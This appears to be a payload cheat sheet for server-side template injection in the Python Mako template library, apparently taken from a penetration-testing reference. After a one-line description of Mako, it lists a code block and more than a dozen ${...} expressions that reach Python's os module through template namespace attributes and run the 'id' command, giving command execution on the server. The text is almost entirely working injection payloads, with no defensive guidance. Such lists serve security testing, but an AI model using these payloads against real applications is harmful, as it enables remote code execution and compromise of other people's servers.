 Mako is a template library written in Python. Conceptually, Mako is an embedded Python (i.e. Python Server Page) language, which refines
the familiar ideas of componentized layout and inheritance to produce one of the most straightforward and flexible models available,
while also maintaining close ties to Python calling and scoping semantics.
<%
import os
x=os.popen('id').read()
%>
${x}
Direct access to os from TemplateNamespace:
Any of these payloads allows direct access to the os module
${self.module.cache.util.os.system("id")}
${self.module.runtime.util.os.system("id")}
${self.template.module.cache.util.os.system("id")}
${self.module.cache.compat.inspect.os.system("id")}
${self.__init__.__globals__['util'].os.system('id')}
${self.template.module.runtime.util.os.system("id")}
${self.module.filters.compat.inspect.os.system("id")}
${self.module.runtime.compat.inspect.os.system("id")}
${self.module.runtime.exceptions.util.os.system("id")}
${self.template.__init__.__globals__['os'].system('id')}
${self.module.cache.util.compat.inspect.os.system("id")}
${self.module.runtime.util.compat.inspect.os.system("id")}
${self.template._mmarker.module.cache.util.os.system("id")}